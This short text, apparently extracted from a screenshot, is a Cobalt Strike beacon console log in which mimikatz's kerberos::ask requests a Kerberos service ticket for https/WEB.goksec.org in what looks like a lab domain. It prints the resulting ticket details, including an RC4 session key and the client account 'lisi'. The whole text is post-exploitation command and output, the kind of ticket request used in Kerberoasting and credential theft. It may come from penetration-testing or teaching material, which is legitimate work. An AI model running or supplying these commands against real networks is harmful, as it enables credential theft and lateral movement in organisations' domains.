 beacon> mimikatz kerberos::ask /target:https/WEB.goksec.org
[*] Tasked beacon to run mimikatz's kerberos::ask /target:https/WEB.goksec.org command
[+] host called home, sent: 1006151 bytes
[+] received output:
Asking for: https/WEB.goksec.org
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2021/10/14 16:48:24 ; 2021/10/15 2:37:36 ; 2021/10/21 16:37:36
Service Name (02) : https ; WEB.goksec.org ; @ GOKSEC.ORG
Target Name (02) : https ; WEB.goksec.org ; @ GOKSEC.ORG
Client Name (01) : lisi ; @ GOKSEC.ORG
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
f085ea215bb00c4858036ae9a0e0448f
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]